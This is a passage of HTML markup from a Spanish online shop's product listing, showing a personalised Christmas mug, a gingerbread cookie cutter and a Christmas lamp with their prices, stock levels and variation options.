        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-4-450x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taza Navideña Personalizada &quot;Leche para Papá Noel&quot;" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-4-450x600.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-4-595x793.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-4-225x300.jpeg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-4-768x1024.jpeg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-4-1152x1536.jpeg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-4.jpeg 1536w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-5-450x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-5-450x600.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-5-595x793.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-5-225x300.jpeg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-5-768x1024.jpeg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-5-1152x1536.jpeg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-12-20-at-22.42.13-5.jpeg 1536w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/taza-navidena-personalizada-leche-para-papa-noel/" title="Taza Navideña Personalizada &quot;Leche para Papá Noel&quot;">
            Taza Navideña Personalizada «Leche para Papá Noel»        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7500"
			  data-parent-id="7500">
			<span class="woocommerce-Price-amount amount"><bdi>10,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7500" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;25 disponibles (puede reservarse)&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:10.75,&quot;display_regular_price&quot;:10.75,&quot;image&quot;:{&quot;title&quot;:&quot;WhatsApp-Image-2019-12-20-at-22.42.13-4.jpeg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4.jpeg&quot;,&quot;alt&quot;:&quot;WhatsApp-Image-2019-12-20-at-22.42.13-4.jpeg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4-595x793.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4-595x793.jpeg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4-225x300.jpeg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4-768x1024.jpeg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4-1152x1536.jpeg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4-450x600.jpeg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4.jpeg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4.jpeg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4-450x600.jpeg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7518,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7794,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7500,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4-450x600.jpeg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/WhatsApp-Image-2019-12-20-at-22.42.13-4.jpeg&quot;}]"><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-espanol " data-name="Español" title="Español" data-value="espanol" data-pa="idioma" data-act="0" rel="nofollow">Español</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-valencia " data-name="Valencià" title="Valencià" data-value="valencia" data-pa="idioma" data-act="0" rel="nofollow">Valencià</a></div></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        25 disponibles (puede reservarse)                    </p>
                </div>
        
</div>


<div class="product type-product post-6157 status-publish last instock product_cat-cortador-galletas product_cat-cortadores product_cat-especial-navidad product_tag-cortador product_tag-galleta product_tag-muneco-jengibre product_tag-navidad product_tag-reposteria-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/bola-de-navidad-personalizada-turquesa-2/?add-to-cart=6157" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6157" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6157" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cortador Wilton Muñeco de Jengibre&rdquo;" rel="nofollow" data-success_message="«Cortador Wilton Muñeco de Jengibre» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6157" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6157" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/cortador-wilton-muneco-de-jengibre/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/cortador-wilton-muneco-de-jengibre/" title="Cortador Wilton Muñeco de Jengibre">
    <div class="main-img">
        <img width="316" height="316" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Cortador-hombre-de-gengibre-wilton2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cortador Wilton Muñeco de Jengibre" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Cortador-hombre-de-gengibre-wilton2.jpg 316w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortador-hombre-de-gengibre-wilton2-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortador-hombre-de-gengibre-wilton2-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortador-hombre-de-gengibre-wilton2-150x150.jpg 150w" sizes="auto, (max-width: 316px) 100vw, 316px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/cortador-wilton-muneco-de-jengibre/" title="Cortador Wilton Muñeco de Jengibre">
            Cortador Wilton Muñeco de Jengibre        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6157"
			  data-parent-id="6157">
			<span class="woocommerce-Price-amount amount"><bdi>2,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        3 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7478 status-publish first instock product_cat-feliz-feliz-navidad product_cat-productos-personalizados product_cat-regalos-y-detalles-para product_tag-lampara-navidad product_tag-navidad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/lampara-navidena-plata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7478" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7478" data-product_sku="" aria-label="Elige las opciones para &ldquo;Lámpara Navideña Plata&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7478" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7478" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/lampara-navidena-plata/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/lampara-navidena-plata/" title="Lámpara Navideña Plata">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lámpara Navideña Plata" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente-1536x1536.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Lámpara-transparente.jpg 1728w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/lampara-navidena-plata/" title="Lámpara Navideña Plata">
            Lámpara Navideña Plata        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7478"
			  data-parent-id="7478">
			<span class="woocommerce-Price-amount amount"><bdi>17,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7478" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-diseno-lamparas&quot;:&quot;&quot;,&quot;attribute_pa_modelo-lampara&quot;:&quot;&quot;,&quot;attribute_pa_texto-lampara&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:17.5,&quot;display_regular_price&quot;:17.5,&quot;image&quot;:{&quot;title&quot;:&quot;L\u00e1mpara-transparente.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente.jpg&quot;,&quot;alt&quot;:&quot;L\u00e1mpara-transparente.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-1536x1536.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente.jpg 1728w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente.jpg&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:1728,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-380x380.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7495,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7479,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7478,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente-380x380.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/L\u00e1mpara-transparente.jpg&quot;}]"><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-modelo-lampara-wrap-child" data-pa_name="modelo-lampara"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="modelo-lampara" rel="nofollow">Modelo lámpara</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-bolas-navidenas " data-name="Bolas Navideñas" title="Bolas Navideñas" data-value="bolas-navidenas" data-pa="modelo-lampara" data-act="0" rel="nofollow">Bolas Navideñas</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-nacimiento " data-name="Nacimiento" title="Nacimiento" data-value="nacimiento" data-pa="modelo-lampara" data-act="0" rel="nofollow">Nacimiento</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-santa-claus " data-name="Santa Claus" title="Santa Claus" data-value="santa-claus" data-pa="modelo-lampara" data-act="0" rel="nofollow">Santa Claus</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-texto-lampara-wrap-child" data-pa_name="texto-lampara"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="texto-lampara" rel="nofollow">Texto lámpara</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-bon-nadal " data-name="Bon Nadal" title="Bon Nadal" data-value="bon-nadal" data-pa="texto-lampara" data-act="0" rel="nofollow">Bon Nadal</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-feliz-navidad " data-name="Feliz Navidad" title="Feliz Navidad" data-value="feliz-navidad" data-pa="texto-lampara" data-act="0" rel="nofollow">Feliz Navidad</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-merry-christmas " data-name="Merry Christmas" title="Merry Christmas" data-value="merry-christmas" data-pa="texto-lampara" data-act="0" rel="nofollow">Merry Christmas</a></div></div></div></div>    </div>

    
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
